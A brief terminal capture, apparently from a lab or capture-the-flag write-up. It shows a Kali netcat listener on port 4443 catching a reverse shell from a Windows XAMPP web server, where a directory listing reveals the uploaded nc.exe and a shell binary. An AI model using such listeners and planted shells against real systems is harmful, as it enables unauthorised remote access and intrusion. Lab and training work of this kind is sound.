 root@kali:~/gen/vpn# nc -nlvp 4443
listening on [any] 4443 ...
connect to [192.168.21.31] from (UNKNOWN) [192.168.21.161] 49163
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\xampp\htdocs\dev>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is D23D-D675

 Directory of C:\xampp\htdocs\dev

04/15/2017  05:14 PM    <DIR>          .
04/15/2017  05:14 PM    <DIR>          ..
04/22/2016  01:48 PM                30 .gitignore
04/22/2016  01:48 PM             4,180 ajax.php
04/22/2016  01:48 PM    <DIR>          assets
04/22/2016  01:48 PM               233 index.php
04/22/2016  01:48 PM    <DIR>          lib
04/15/2017  05:14 PM            59,392 nc.exe
04/22/2016  01:48 PM    <DIR>          pages
04/22/2016  01:48 PM             1,837 README.md
04/15/2017  05:01 PM            73,802 shellexam.exe
               6 File(s)        139,474 bytes
               5 Dir(s)  11,358,195,712 bytes free

C:\xampp\htdocs\dev>